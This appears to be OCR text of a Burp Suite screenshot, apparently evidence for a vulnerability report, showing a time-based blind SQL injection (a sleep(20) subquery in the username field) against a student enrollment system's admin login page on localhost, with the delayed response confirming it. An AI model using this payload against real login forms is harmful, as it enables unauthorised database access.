 Request
Pretty Raw Hex \n
1 POST /student_enrollment/admin/login.php
HTTP/1.1
2 Host: localhost
3 Origin: http://localhost
4 Cookie: PHPSESSID=argh74f67q09vjd4k7088q9sji
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Referer:
http://localhost/student_enrollment/admin/login
.php
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
11 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Connection: close
13 Cache-Control: max-age=0
14 Content-Length: 69
15
16 username=
a'%2b(select*from(select(sleep(20)))a)%2b'&
password=b&login=
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Dec 2022 03:38:52 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 2094
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!doctype html>
13 <html lang="en">
14 <head>
15 <!-- Required meta tags -->
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
18
19 <!-- Bootstrap CSS -->
20 <link rel="stylesheet" href="../css/bootstrap.min.css"
>
21 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.0
.0/animate.min.css"/>
22 <link rel="stylesheet" type="text/css" href="
../css/style.css">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 13
Response Headers 9
2,424 bytes | 20,015 millis